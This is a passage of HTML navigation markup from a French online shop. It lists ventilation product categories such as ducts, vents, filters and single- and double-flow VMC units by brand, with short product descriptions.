de répartition Easy Renov <span id="leo-cat-962" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 